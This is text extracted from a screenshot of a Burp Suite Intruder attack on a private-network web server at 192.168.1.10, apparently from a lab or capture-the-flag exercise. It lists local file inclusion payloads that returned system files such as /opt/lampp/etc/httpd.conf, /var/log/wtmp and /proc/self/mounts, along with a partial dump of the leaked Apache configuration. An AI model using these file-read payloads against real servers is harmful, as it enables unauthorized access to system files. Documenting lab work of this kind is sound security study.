 4. Intruder attack of http://192.168.1.10
Attack
Save
Results
Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response... Error Timeout Length Comment
99 /opt/lampp/etc/httpd.conf 200 14 21415
217 /var/log/wtmp 200 7 20441
575 /proc/self/mounts 200 60 13829
107 /proc/mounts 200 9 13824
47 /etc/mtab 200 7 13821
422 /etc/security/access.conf 200 17 8176
Request
Response
Pretty Raw Hex Render Hackvertor
\n
Bumtree Homepage
Computers Cell Phones Others
tpezWsQk
/opt/lampp/etc/httpd.conf
# # This is the main Apache HTTP server configuration file. It contains the # configuration directives that give the server its instructions. # See for detailed
information. # In particular, see # # for a discussion of each configuration directive. # # Do NOT simply read the instructions in here without understanding # what
they do. They're here only as hints or reminders. If you are unsure # consult the online docs. You have been warned. # # Configuration and logfile names: If the
filenames you specify for many # of the server's control files begin with "/" (or "drive:/" for Win32), the # server will use that explicit path. If the filenames do *not*
begin # with "/", the value of ServerRoot is prepended -- so 'log/access_log' # with ServerRoot set to '/www' will be interpreted by the # server as
'/www/log/access_log', where as '/log/access_log' will be # interpreted as '/log/access_log'. # # ServerRoot: The top of the directory tree under which the server's
# configuration, error, and log files are kept. # # Do not add a slash at the end of the directory path. If you point # ServerRoot at a non-local disk, be sure to
specify a local disk on the # Mutex directive, if file-based mutexes are used. If you wish to share the # same ServerRoot for multiple httpd daemons, you will
need to change at # least PidFile. # ServerRoot "/opt/lampp" # # Mutex: Allows you to set the mutex mechanism and mutex file directory # for individual mutexes,
or change the global defaults # # Uncomment and change the directory if mutexes are file-based and the default # mutex file directory is not on a local disk or is
not appropriate for some # other reason. # # Mutex default:logs # # Listen: Allows you to bind Apache to specific IP addresses and/or # ports, instead of the
default. See also the # directive. # # Change this to Listen on specific IP addresses as shown below to # prevent Apache from glomming onto all bound IP
addresses. # #Listen 12.34.56.78:80 Listen 192.168.1.10:80 Listen 192.168.1.20:80 # # Dynamic Shared Object (DSO) Support # # To be able to use the
functionality of a module which was built as a DSO you # have to place corresponding `LoadModule' lines at this location so the # directives contained in it are
Finished